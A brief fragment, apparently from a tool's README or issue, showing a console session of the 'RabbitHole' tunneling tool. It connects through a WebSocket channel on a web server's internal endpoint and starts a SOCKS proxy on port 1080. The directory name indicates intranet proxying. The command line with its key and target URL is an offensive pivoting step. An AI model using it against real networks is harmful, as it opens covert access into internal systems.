 E:\内网\内网代理\rabbithole-1.1>java -jar rabbithole-1.1-obf.jar -k Koyoc4xWkHgHzPjr -H "Referer: Jhymwwuos"  -uhttp:/
72.16.132.206:9090/webroot/decision/remote/design/channel
################################################
#                                              #
#        ## #   #    ## ### ### ##  ###        #
#       # # #   #   # #  #  # # # #  #         #
#       ### #   #   ###  #  # # ##   #         #
#       # # ### ### # #  #  ### # # ###        #
#                                              #
# Obfuscation by Allatori Obfuscator v8.1 DEMO #
#                                              #
#           http://www.allatori.com            #
#                                              #
################################################
RabbitHole
Author: whwlsfb@wanghw.cn     1.1
[~] Starting connection pool...
[+] Xor-key: 4D0AFFED079D5F9F898AE200852DE62D
[~] Starting socks server, listen on :1080...
[+] WebSocket Client connected!
[+] Server-side say hello to me.